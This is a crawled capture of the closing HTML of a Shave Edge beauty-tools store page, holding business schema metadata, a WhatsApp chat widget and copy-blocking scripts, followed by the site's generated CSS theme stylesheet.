      <a href="#" target="_self" class="tb_icon tb_style_3 fa-youtube" style="width: 30px;height: 30px;line-height: 30px;color: #cccccc;font-size: 24px;"></a>
    </div>  </li><li>
    <div class="tb_icon_wrap" style="width: 36px; height: 36px; margin-left: 10px;">
      <a href="https://www.pinterest.com/shaveedge/" target="_self" class="tb_icon tb_style_3 fa fa-pinterest" style="width: 30px;height: 30px;line-height: 30px;color: #cccccc;font-size: 24px;"></a>
    </div>  </li></ul>


</div><div id="Html_Y371ER8H" class="tb_wt tb_wt_html display-inline-block"><div class="panel-body tb_text_wrap">
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+923100009262", // WhatsApp number
            call_to_action: "Message us", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->



<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $("body").on("contextmenu",function(e){
        return false;
    });
    
    //Disable part of page
    $("#id").on("contextmenu",function(e){
        return false;
    });
});
</script>


<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
    
    //Disable part of page
    $('#id').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
});
</script>


<script type="text/javascript">
$(document).ready(function () {
    //Disable cut copy paste
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
   
    //Disable mouse right click
    $("body").on("contextmenu",function(e){
        return false;
    });
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "image": "https://www.shaveedge.com/image/catalog/BANNERS/logo.png",
    "@id": "https://www.shaveedge.com/Beauty-product-supplier",
  "name": "Shave Edge",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Wazirabad road, Ugokki",
    "addressLocality": "Sialkot",
    "addressRegion": "Punjab",
    "postalCode": "51310",
    "addressCountry": "Pakistan"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 32.480515,
    "longitude": 74.452415
  },
  "hasMap": "https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3365.7150312851777!2d74.45038251491779!3d32.48031308106255!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x391ee9179777df3d%3A0xa2c871827bbb15a8!2sShave%20Edge!5e0!3m2!1sen!2s!4v1584368825042!5m2!1sen!2s",
  "url": "https://www.shaveedge.com/",
  "telephone": "+923100009262",
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "09:00 am",
      "closes": "09:00 pm"
    }
  ],
  "priceRange": "10$:10000$"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Shave Edge",
  "url": "https://www.shaveedge.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.shaveedge.com/index.php?route=product/search&search={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
 { "@context": "https://schema.org",
 "@type": "Corporation",
 "name": "Shave Edge",
 "legalName" : "Shave Edge",
 "alternateName": "Shaveedge",
 "url": "https://www.shaveedge.com/",
 "logo": "https://www.shaveedge.com/image/catalog/BANNERS/logo.png",
 "foundingDate": "2015",
 "founders": [
 {
 "@type": "Person",
 "name": "Husnain"
 },
 {
 "@type": "Person",
 "name": "Hussain"
 } ],
 "address": {
 "@type": "PostalAddress",
 "streetAddress": "Ugoki Morr",
 "addressLocality": "Wazirabad Road",
 "addressRegion": "PUNJAB",
 "postalCode": "51310",
 "addressCountry": "PAKISTAN"
 },
 "contactPoint": {
 "@type": "ContactPoint",
 "contactType": "customer support",
 "telephone": "[+92-310-0009262]",
 "email": "info@shaveedge.com"
 },
 "sameAs": [ 
 "https://www.facebook.com/shaveedge/",
 "https://twitter.com/ShaveEdge",
 "https://www.instagram.com/shave_edge/",
 "https://www.linkedin.com/in/shave-edge/"
 ]}
</script>
<script async src="https://cse.google.com/cse.js?cx=44685a2b09de4831f"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WholesaleStore",
  "name": "Shave Edge",
  "image": "https://www.shaveedge.com/image/catalog/BANNERS/logo.png",
  "@id": "https://shaveedge.com",
  "url": "https://www.shaveedge.com/",
  "telephone": "+923100009262",
  "priceRange": "50000-10000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "STREET NO 4, MOHALLA ISLAMPURA, UGOKI",
    "addressLocality": "Sialkot",
    "postalCode": "51310",
    "addressCountry": "PK"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 32.480515,
    "longitude": 74.452415
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/shaveedge/",
    "https://twitter.com/ShaveEdge/",
    "https://www.instagram.com/shave_edge/",
    "https://www.linkedin.com/in/shave-edge/"
  ] 
}
</script>
</div>
</div></div>
      </div>
</div></section>


<footer id="bottom" class="tb_area_bottom container-fluid tb_pt_20 tb_pr_50 tb_pb_35 tb_pl_50">
  <div class="row tb_gut_xs_20 tb_gut_sm_20 tb_gut_md_30">
    <div class="col-md-auto col-sm-auto col-xs-12 col-valign-middle">
      <p id="copy"><span><span>© Copyright 2021. Designed &amp; Developed by <a href="https://www.shaveedge.com/Shave-Edge" target="_blank">SHAVE EDGE</a></span></p>
    </div>
      </div>
</footer>
</div>




<script>
  $(window).load(function() {
  $(document.body).trigger("sticky_kit:recalc");
});

</script>

<script>
sticky_header (
  "default",
  "full",
  "20px 50px"
);
</script>


<script>
scroll_to_top();
</script>


                                    <script type="application/ld+json">
            {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.shaveedge.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.shaveedge.com/cuticle-nail-nippers",
                "name": "CUTICLE NAIL NIPPERS"
            }
        }
    ]
}
            </script>
                        			
<script>(function(window) {

window.tbApp = window.tbApp || {};

function executeInline(tbApp) {
        tbApp.trigger("inlineScriptsLoaded");
    }

if (window.tbApp.onScriptLoaded !== undefined) {
    window.tbApp.onScriptLoaded(function() {
        executeInline.call(window, window.tbApp);
    });
} else {
    window.tbApp.executeInline = executeInline;
}
})(window);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shaveedge.com/image/cache/tb/dynamic.f522a81a4570144c81ad04fa06db553f.css?id=2022482995
body_size: 7219
content:
/* head_glob.intro_category_level_1.cont_glob.foot_glob.ar_head_category_level_1.ar_cont_category_level_1.ar_col_l_category_level_1.ar_foot_glob.en-gb.ssl.fd9c9 */
/*****************************************************/
/******   C S S   L A N G U A G E   V A R S   ********/
/*****************************************************/

.tb_counter.tb_style_1 .tb_counter_days:after    { content: 'Days'; }
.tb_counter.tb_style_1 .tb_counter_hours:after   { content: 'Hours'; }
.tb_counter.tb_style_1 .tb_counter_minutes:after { content: 'Minutes'; }
.tb_counter.tb_style_1 .tb_counter_seconds:after { content: 'Seconds'; }

/*****************************************************/
/******   P A G E    S T Y L E S   *******************/
/*****************************************************/

.tb_area_header .tb_main_color, .tb_area_header .tb_hover_main_color:hover, .tb_area_header .colorbox, .tb_area_header .agree, .tb_area_header .tb_list_1 > li:before, .tb_area_header .tb_list_1 > li > a:before {
  color: #ffffff !important;
}

.tb_area_header a.tb_main_color:hover, .tb_area_header a.colorbox:hover, .tb_area_header a.agree:hover, .tb_area_header .tb_main_color_hover:hover {
  color: #cccccc !important;
}

.tb_area_header .tb_main_color_bg, .tb_area_header .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.tb_area_header a.tb_main_color_bg:hover, .tb_area_header .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

.tb_area_header {
  color: #aaaaaa;
}

.tb_area_header a:not(:hover) {
  color: #ffffff;
}

.tb_area_header a:hover, .tb_area_header nav > ul > li.dropdown:not(.tb_selected):hover > a, .tb_area_header nav > ul > li.dropdown:not(.tb_selected):hover > * > a, .tb_area_header nav > ul > li:not(.dropdown):not(.tb_selected) > a:hover, .tb_area_header nav > ul > li:not(.dropdown):not(.tb_selected) > * > a:hover, .tb_area_header nav > ul > li:hover > a .tb_icon {
  color: #ffffff;
}

.tb_area_header .tb_text_wrap a:not(.btn):not(:hover) {
  color: #ffffff;
}

.tb_area_header .tb_text_wrap a:not(.btn):hover {
  color: #aaaaaa;
}

.tb_area_header h1, .tb_area_header h2, .tb_area_header h3, .tb_area_header h4, .tb_area_header h5, .tb_area_header h6, .tb_area_header .h1, .tb_area_header .h2, .tb_area_header .h3, .tb_area_header .h4, .tb_area_header .h5, .tb_area_header .h6, .tb_area_header legend, .tb_area_header .panel-heading, .tb_area_header .box-heading {
  color: #ffffff;
}

.tb_area_header > .tb_separate_columns > [class*="col-"], .tb_area_header hr {
  border-color: #666666;
}

.tb_area_header .tb_bg_str_1, .tb_area_header .tb_bg_hover_str_1:hover { background-color: rgba(255,255,255, 0.05);}
.tb_area_header .tb_bg_str_2, .tb_area_header .tb_bg_hover_str_2:hover { background-color: rgba(255,255,255, 0.1); }
.tb_area_header .tb_bg_str_3, .tb_area_header .tb_bg_hover_str_3:hover { background-color: rgba(255,255,255, 0.15); }
.tb_area_header .tb_bg_str_4, .tb_area_header .tb_bg_hover_str_4:hover { background-color: rgba(255,255,255, 0.2); }
.tb_area_header .tb_bg_str_5, .tb_area_header .tb_bg_hover_str_5:hover { background-color: rgba(255,255,255, 0.3); }
.tb_area_header .tb_text_str_1, .tb_area_header .tb_text_hover_str_1:hover { color: rgba(255,255,255, 0.2) !important; }
.tb_area_header .tb_text_str_2, .tb_area_header .tb_text_hover_str_2:hover { color: rgba(255,255,255, 0.3) !important; }
.tb_area_header .tb_text_str_3, .tb_area_header .tb_text_hover_str_3:hover { color: rgba(255,255,255, 0.4) !important; }
.tb_area_header .tb_text_str_4, .tb_area_header .tb_text_hover_str_4:hover { color: rgba(255,255,255, 0.6) !important; }
.tb_area_header .tb_text_str_5, .tb_area_header .tb_text_hover_str_5:hover { color: rgba(255,255,255, 0.8) !important; }
.tb_area_header .border, .tb_area_header .border-color { border-color: rgba(255,255,255, 0.15); }
.row_6JMb0 .tb_main_color_bg, .row_6JMb0 .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.row_6JMb0 a.tb_main_color_bg:hover, .row_6JMb0 .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

.col_nwfbv .tb_main_color_bg, .col_nwfbv .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_nwfbv a.tb_main_color_bg:hover, .col_nwfbv .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#HeaderLogoSystem_TXk8xnRf a:not(:hover) {
  color: #ffffff;
}

#HeaderLogoSystem_TXk8xnRf a:hover {
  color: #ffffff;
}

.col_FSn7r .tb_main_color_bg, .col_FSn7r .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_FSn7r a.tb_main_color_bg:hover, .col_FSn7r .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Menu_VIfWm2LT nav > ul > li.dropdown:not(:hover) > a, #Menu_VIfWm2LT nav > ul > li.dropdown:not(:hover) > * > a, #Menu_VIfWm2LT nav > ul > li:not(.dropdown) > a:not(:hover), #Menu_VIfWm2LT nav > ul > li:not(.dropdown) > * > a:not(:hover) {
  background-color: transparent;
}

#Menu_VIfWm2LT nav > ul > li.dropdown:not(.tb_selected):hover > a, #Menu_VIfWm2LT nav > ul > li.dropdown:not(.tb_selected):hover > * > a, #Menu_VIfWm2LT nav > ul > li:not(.dropdown):not(.tb_selected) > a:hover, #Menu_VIfWm2LT nav > ul > li:not(.dropdown):not(.tb_selected) > * > a:hover {
  background-color: transparent;
}

#Menu_VIfWm2LT nav > ul > li.tb_selected > a, #Menu_VIfWm2LT nav > ul > li.tb_selected > * > a {
  color: #ffffff;
}

#Menu_VIfWm2LT nav > ul > li.tb_selected > a, #Menu_VIfWm2LT nav > ul > li.tb_selected > * > a {
  background-color: transparent !important;
}

#Menu_VIfWm2LT nav > ul > li:before {
  color: #dddddd;
}

#Menu_VIfWm2LT nav > ul > li, #Menu_VIfWm2LT nav > ul > li:before {
  border-color: #dddddd;
}

#Menu_VIfWm2LT .tb_megamenu > [class].dropdown-menu .tb_main_color_bg, #Menu_VIfWm2LT .tb_megamenu > [class].dropdown-menu .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Menu_VIfWm2LT .tb_megamenu > [class].dropdown-menu a.tb_main_color_bg:hover, #Menu_VIfWm2LT .tb_megamenu > [class].dropdown-menu .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Menu_VIfWm2LT .tb_megamenu > [class].dropdown-menu a:not(.h1):not(.h2):not(.h3):not(.h4):not(.h5):not(.h6):hover {
  color: #ffffff;
}

.col_QY876 .tb_main_color_bg, .col_QY876 .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_QY876 a.tb_main_color_bg:hover, .col_QY876 .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Html_EHFRQYCJ .tb_main_color_bg, #Html_EHFRQYCJ .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Html_EHFRQYCJ a.tb_main_color_bg:hover, #Html_EHFRQYCJ .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Separator_YC7hMiTw .tb_title {
  color: #ffffff;
}

#Separator_YC7hMiTw .tb_title {
  background-color: transparent;
}

#Separator_YC7hMiTw .border {
  border-color: #666666;
}

#HeaderSearchSystem_H9fCdXhw input:not(:hover):not(:focus) {
  background-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:not(:hover):not(:focus) {
  border-top-color: #ffffff;
  border-left-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:not(:hover):not(:focus) {
  border-bottom-color: #ffffff;
  border-right-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:hover:not(:focus) {
  background-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:hover:not(:focus) {
  border-top-color: #ffffff;
  border-left-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:hover:not(:focus) {
  border-bottom-color: #ffffff;
  border-right-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:focus {
  background-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:focus {
  border-top-color: #ffffff;
  border-left-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:focus {
  border-bottom-color: #ffffff;
  border-right-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw .btn:not(:hover) {
  background-color: transparent !important;
}

#HeaderSearchSystem_H9fCdXhw .btn:not(:hover) {
  color: #ffffff !important;
}

#HeaderSearchSystem_H9fCdXhw .btn:hover {
  background-color: transparent !important;
}

#HeaderSearchSystem_H9fCdXhw .btn:hover {
  color: #b09e71 !important;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:not(:hover) > .heading > a > .tb_icon {
  color: #ffffff;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:not(:hover) > .heading > a > .tb_label, #HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:not(:hover) > .heading > a > .tb_items {
  color: #ffffff;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:not(:hover) > .heading > a > .tb_total {
  color: #ffffff;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:not(:hover) {
  background-color: transparent;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:hover > .heading > a > .tb_icon {
  color: #ffffff;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:hover > .heading > a > .tb_label, #HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:hover > .heading > a > .tb_items {
  color: #ffffff;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:hover > .heading > a > .tb_total {
  color: #000000;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:hover > .heading > a {
  background-color: transparent;
}

#HeaderCartMenuSystem_HJ4nU3fO .dropdown-menu .buttons:before, #HeaderCartMenuSystem_HJ4nU3fO .dropdown-menu .mini-cart-total:before {
  color: #ffffff;
}

.tb_area_content .tb_main_color_bg, .tb_area_content .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.tb_area_content a.tb_main_color_bg:hover, .tb_area_content .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

.row_MHu3E .tb_main_color_bg, .row_MHu3E .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.row_MHu3E a.tb_main_color_bg:hover, .row_MHu3E .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

.col_O3pVd .tb_main_color_bg, .col_O3pVd .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.col_O3pVd a.tb_main_color_bg:hover, .col_O3pVd .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

#ProductsSystem_QQI8r357 .tb_listing_options a.tb_main_color:hover, #ProductsSystem_QQI8r357 .tb_listing_options .tb_main_color_hover:hover {
  color: #000000 !important;
}

#ProductsSystem_QQI8r357 .tb_listing_options {
  background-color: transparent;
}

#ProductsSystem_QQI8r357 .tb_listing_options {
  border-color: transparent;
}

#ProductsSystem_QQI8r357 .pagination {
  border-color: transparent;
}

#ProductsSystem_QQI8r357 .pagination {
  background-color: transparent;
}

.row_uqZ5S .tb_main_color_bg, .row_uqZ5S .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.row_uqZ5S a.tb_main_color_bg:hover, .row_uqZ5S .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

.col_xQBhn .tb_main_color_bg, .col_xQBhn .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.col_xQBhn a.tb_main_color_bg:hover, .col_xQBhn .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

#System_V5e7fl42 .tb_main_color_bg, #System_V5e7fl42 .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

#System_V5e7fl42 a.tb_main_color_bg:hover, #System_V5e7fl42 .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

column_left .tb_main_color_bg, column_left .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

column_left a.tb_main_color_bg:hover, column_left .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

.row_MLkfn .tb_main_color_bg, .row_MLkfn .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.row_MLkfn a.tb_main_color_bg:hover, .row_MLkfn .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

.col_isnmT .tb_main_color_bg, .col_isnmT .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.col_isnmT a.tb_main_color_bg:hover, .col_isnmT .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

.tb_area_footer .tb_main_color, .tb_area_footer .tb_hover_main_color:hover, .tb_area_footer .colorbox, .tb_area_footer .agree, .tb_area_footer .tb_list_1 > li:before, .tb_area_footer .tb_list_1 > li > a:before {
  color: #ffffff !important;
}

.tb_area_footer a.tb_main_color:hover, .tb_area_footer a.colorbox:hover, .tb_area_footer a.agree:hover, .tb_area_footer .tb_main_color_hover:hover {
  color: #aaaaaa !important;
}

.tb_area_footer .tb_main_color_bg, .tb_area_footer .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.tb_area_footer a.tb_main_color_bg:hover, .tb_area_footer .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.tb_area_footer {
  color: #aaaaaa;
}

.tb_area_footer a:not(:hover) {
  color: #aaaaaa;
}

.tb_area_footer a:hover, .tb_area_footer nav > ul > li.dropdown:not(.tb_selected):hover > a, .tb_area_footer nav > ul > li.dropdown:not(.tb_selected):hover > * > a, .tb_area_footer nav > ul > li:not(.dropdown):not(.tb_selected) > a:hover, .tb_area_footer nav > ul > li:not(.dropdown):not(.tb_selected) > * > a:hover, .tb_area_footer nav > ul > li:hover > a .tb_icon {
  color: #ffffff;
}

.tb_area_footer .tb_text_wrap a:not(.btn):not(:hover) {
  color: #ffffff;
}

.tb_area_footer .tb_text_wrap a:not(.btn):hover {
  color: #aaaaaa;
}

.tb_area_footer h1, .tb_area_footer h2, .tb_area_footer h3, .tb_area_footer h4, .tb_area_footer h5, .tb_area_footer h6, .tb_area_footer .h1, .tb_area_footer .h2, .tb_area_footer .h3, .tb_area_footer .h4, .tb_area_footer .h5, .tb_area_footer .h6, .tb_area_footer legend, .tb_area_footer .panel-heading, .tb_area_footer .box-heading {
  color: #ffffff;
}

.tb_area_footer > .tb_separate_columns > [class*="col-"], .tb_area_footer hr {
  border-color: #666666;
}

.tb_area_footer .tb_bg_str_1, .tb_area_footer .tb_bg_hover_str_1:hover { background-color: rgba(255,255,255, 0.05);}
.tb_area_footer .tb_bg_str_2, .tb_area_footer .tb_bg_hover_str_2:hover { background-color: rgba(255,255,255, 0.1); }
.tb_area_footer .tb_bg_str_3, .tb_area_footer .tb_bg_hover_str_3:hover { background-color: rgba(255,255,255, 0.15); }
.tb_area_footer .tb_bg_str_4, .tb_area_footer .tb_bg_hover_str_4:hover { background-color: rgba(255,255,255, 0.2); }
.tb_area_footer .tb_bg_str_5, .tb_area_footer .tb_bg_hover_str_5:hover { background-color: rgba(255,255,255, 0.3); }
.tb_area_footer .tb_text_str_1, .tb_area_footer .tb_text_hover_str_1:hover { color: rgba(255,255,255, 0.2) !important; }
.tb_area_footer .tb_text_str_2, .tb_area_footer .tb_text_hover_str_2:hover { color: rgba(255,255,255, 0.3) !important; }
.tb_area_footer .tb_text_str_3, .tb_area_footer .tb_text_hover_str_3:hover { color: rgba(255,255,255, 0.4) !important; }
.tb_area_footer .tb_text_str_4, .tb_area_footer .tb_text_hover_str_4:hover { color: rgba(255,255,255, 0.6) !important; }
.tb_area_footer .tb_text_str_5, .tb_area_footer .tb_text_hover_str_5:hover { color: rgba(255,255,255, 0.8) !important; }
.tb_area_footer .border, .tb_area_footer .border-color { border-color: rgba(255,255,255, 0.15); }
.row_QaSRy .tb_main_color_bg, .row_QaSRy .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.row_QaSRy a.tb_main_color_bg:hover, .row_QaSRy .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.col_W6fDo .tb_main_color_bg, .col_W6fDo .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_W6fDo a.tb_main_color_bg:hover, .col_W6fDo .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#Text_CcTrADQE .tb_main_color_bg, #Text_CcTrADQE .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Text_CcTrADQE a.tb_main_color_bg:hover, #Text_CcTrADQE .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.col_QVkBR .tb_main_color_bg, .col_QVkBR .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_QVkBR a.tb_main_color_bg:hover, .col_QVkBR .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.col_A3GQ2 .tb_main_color_bg, .col_A3GQ2 .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_A3GQ2 a.tb_main_color_bg:hover, .col_A3GQ2 .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#FacebookLikebox_SMF46To9 a {
  color: #ffffff;
}

#FacebookLikebox_SMF46To9 a:hover {
  color: #aaaaaa;
}

#FacebookLikebox_SMF46To9 .uiList li img {
  background-color: #ffffff;
}

#FacebookLikebox_SMF46To9 .uiList li .link:after {
  color: #aaaaaa;
}

#FacebookLikebox_SMF46To9 .uiList li:hover a.link:after {
  color: #ffffff;
}

#FacebookLikebox_SMF46To9 .tb_fb_likebox.tb_default {
  border-color: #dddddd;
}

#Text_QBax5jC6 .tb_main_color_bg, #Text_QBax5jC6 .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Text_QBax5jC6 a.tb_main_color_bg:hover, #Text_QBax5jC6 .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.row_TD48R1 .tb_main_color_bg, .row_TD48R1 .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.row_TD48R1 a.tb_main_color_bg:hover, .row_TD48R1 .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.col_WKvOz .tb_main_color_bg, .col_WKvOz .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_WKvOz a.tb_main_color_bg:hover, .col_WKvOz .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#Menu_GOIUIYEK nav > ul > li.dropdown:not(:hover) > a, #Menu_GOIUIYEK nav > ul > li.dropdown:not(:hover) > * > a, #Menu_GOIUIYEK nav > ul > li:not(.dropdown) > a:not(:hover), #Menu_GOIUIYEK nav > ul > li:not(.dropdown) > * > a:not(:hover) {
  background-color: transparent;
}

#Menu_GOIUIYEK nav > ul > li.dropdown:not(.tb_selected):hover > a, #Menu_GOIUIYEK nav > ul > li.dropdown:not(.tb_selected):hover > * > a, #Menu_GOIUIYEK nav > ul > li:not(.dropdown):not(.tb_selected) > a:hover, #Menu_GOIUIYEK nav > ul > li:not(.dropdown):not(.tb_selected) > * > a:hover {
  background-color: transparent;
}

#Menu_GOIUIYEK nav > ul > li.tb_selected > a, #Menu_GOIUIYEK nav > ul > li.tb_selected > * > a {
  color: #ffffff;
}

#Menu_GOIUIYEK nav > ul > li.tb_selected > a, #Menu_GOIUIYEK nav > ul > li.tb_selected > * > a {
  background-color: transparent !important;
}

#Menu_GOIUIYEK nav > ul > li:before {
  color: #dddddd;
}

#Menu_GOIUIYEK nav > ul > li, #Menu_GOIUIYEK nav > ul > li:before {
  border-color: #dddddd;
}

#Menu_GOIUIYEK .tb_megamenu > [class].dropdown-menu .tb_main_color_bg, #Menu_GOIUIYEK .tb_megamenu > [class].dropdown-menu .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Menu_GOIUIYEK .tb_megamenu > [class].dropdown-menu a.tb_main_color_bg:hover, #Menu_GOIUIYEK .tb_megamenu > [class].dropdown-menu .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Menu_GOIUIYEK .tb_megamenu > [class].dropdown-menu a:not(.h1):not(.h2):not(.h3):not(.h4):not(.h5):not(.h6):hover {
  color: #ffffff;
}

.col_BQOOg .tb_main_color_bg, .col_BQOOg .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_BQOOg a.tb_main_color_bg:hover, .col_BQOOg .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#Menu_BDFK9LA5 nav > ul > li.dropdown:not(:hover) > a, #Menu_BDFK9LA5 nav > ul > li.dropdown:not(:hover) > * > a, #Menu_BDFK9LA5 nav > ul > li:not(.dropdown) > a:not(:hover), #Menu_BDFK9LA5 nav > ul > li:not(.dropdown) > * > a:not(:hover) {
  background-color: transparent;
}

#Menu_BDFK9LA5 nav > ul > li.dropdown:not(.tb_selected):hover > a, #Menu_BDFK9LA5 nav > ul > li.dropdown:not(.tb_selected):hover > * > a, #Menu_BDFK9LA5 nav > ul > li:not(.dropdown):not(.tb_selected) > a:hover, #Menu_BDFK9LA5 nav > ul > li:not(.dropdown):not(.tb_selected) > * > a:hover {
  background-color: transparent;
}

#Menu_BDFK9LA5 nav > ul > li.tb_selected > a, #Menu_BDFK9LA5 nav > ul > li.tb_selected > * > a {
  color: #ffffff;
}

#Menu_BDFK9LA5 nav > ul > li.tb_selected > a, #Menu_BDFK9LA5 nav > ul > li.tb_selected > * > a {
  background-color: transparent !important;
}

#Menu_BDFK9LA5 nav > ul > li:before {
  color: #dddddd;
}

#Menu_BDFK9LA5 nav > ul > li, #Menu_BDFK9LA5 nav > ul > li:before {
  border-color: #dddddd;
}

#Menu_BDFK9LA5 .tb_megamenu > [class].dropdown-menu .tb_main_color_bg, #Menu_BDFK9LA5 .tb_megamenu > [class].dropdown-menu .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Menu_BDFK9LA5 .tb_megamenu > [class].dropdown-menu a.tb_main_color_bg:hover, #Menu_BDFK9LA5 .tb_megamenu > [class].dropdown-menu .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Menu_BDFK9LA5 .tb_megamenu > [class].dropdown-menu a:not(.h1):not(.h2):not(.h3):not(.h4):not(.h5):not(.h6):hover {
  color: #ffffff;
}

.col_s7sBa .tb_main_color_bg, .col_s7sBa .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_s7sBa a.tb_main_color_bg:hover, .col_s7sBa .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

